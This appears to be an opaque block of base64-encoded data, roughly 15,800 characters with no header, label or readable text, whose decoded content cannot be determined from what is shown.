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
